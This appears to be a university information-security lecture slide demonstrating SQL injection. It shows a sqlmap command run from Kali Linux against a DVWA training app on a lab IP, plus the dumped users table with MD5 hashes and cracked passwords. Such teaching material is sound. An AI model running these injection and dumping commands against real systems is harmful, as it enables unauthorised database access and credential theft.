 Web攻击——SQL注入攻击
• 查询表的内容：
root@kali:/usr/share/sqlmap# python ./sqlmap -u 'http://192.168.149.130/dvwa/vul
erabilities/sqli/?id=aa&Submit=Submit' --cookie 'security=low; PHPSESSID=kgpg26
71u1n20rii3pqjgb81; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers
st=nada' -D dvwa --tables -T users --columns --dump
[16:10:14] [INFO] postprocessing table dump
Database: dvwa
Table: users
[6 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://owaspbwa/dvwa/hackable/users/admin.jpg | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin | admin |
| 2 | gordonb | http://owaspbwa/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://owaspbwa/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://owaspbwa/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://owaspbwa/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
| 6 | user | http://owaspbwa/dvwa/hackable/users/1337.jpg | ee11cbb19052e40b07aac0ca060c23ee (user) | user | user |
KALI LINUX
中国矿业大学 信息安全
is.cumt.edu.cn 41